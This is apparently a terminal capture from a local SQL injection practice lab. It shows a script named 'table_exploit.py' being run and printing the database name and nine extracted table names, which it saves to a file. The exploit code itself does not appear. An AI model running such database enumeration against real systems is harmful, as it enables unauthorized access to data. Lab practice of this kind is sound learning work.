 Admin@Pandora MINGW64 /c/xampp/htdocs/sql-injection-lab/1
$ py table_exploit.py
[+] Extracting Database Name: test
[+] Extracting Table Name 1: city
[+] Extracting Table Name 2: country
[+] Extracting Table Name 3: countrylanguage
[+] Extracting Table Name 4: flag
[+] Extracting Table Name 5: friends
[+] Extracting Table Name 6: friends2
[+] Extracting Table Name 7: myfriends
[+] Extracting Table Name 8: myfriends2
[+] Extracting Table Name 9: status
📋 List of Tables:
1. city
2. country
3. countrylanguage
4. flag
5. friends
6. friends2
7. myfriends
8. myfriends2
9. status
✅ Danh sách bảng đã được lưu vào file 'tables.txt'